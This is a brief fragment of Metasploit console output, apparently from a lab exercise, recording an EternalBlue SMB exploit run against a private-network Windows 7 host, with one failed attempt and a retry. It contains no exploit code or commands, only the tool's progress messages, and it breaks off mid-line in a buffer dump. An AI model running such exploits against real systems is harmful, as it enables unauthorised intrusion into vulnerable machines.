 [*] 10.10.42.105:445 - Sending final SMBv2 buffers.
[*] 10.10.42.105:445 - Sending last fragment of exploit packet!
[*] 10.10.42.105:445 - Receiving response from exploit packet
[+] 10.10.42.105:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.42.105:445 - Sending egg to corrupted connection.
[*] 10.10.42.105:445 - Triggering free of corrupted buffer.
[-] 10.10.42.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.42.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.42.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.42.105:445 - Connecting to target for exploitation.
[+] 10.10.42.105:445 - Connection established for exploitation.
[+] 10.10.42.105:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.42.105:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.42.105:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windo